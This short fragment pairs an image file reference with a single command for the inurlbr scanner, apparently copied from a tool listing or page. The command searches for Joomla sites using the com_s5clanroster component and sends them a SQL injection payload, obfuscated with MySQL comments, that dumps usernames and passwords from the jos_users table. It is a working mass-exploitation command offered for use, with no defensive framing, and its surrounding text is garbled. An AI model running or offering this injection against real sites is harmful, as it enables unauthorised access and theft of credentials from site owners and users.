 """COMMAND FULL: php inurlbr.php --dork 'inurl:""""index.php?option=com_s5clanroster""""' -s vuln.log -t 3 --exploit-get '/index.php?option=com_s5clanroster&view=s5clanroster&layout=category&task=category&id=-null%27+/*!50000UnIoN*/+/*!50000SeLeCt*/+group_concat(0xhex(inurlbr_vuln),username,password,0xhex(<br>)),222+from+jos_users--%20-'  PRINT PROCESS:"""
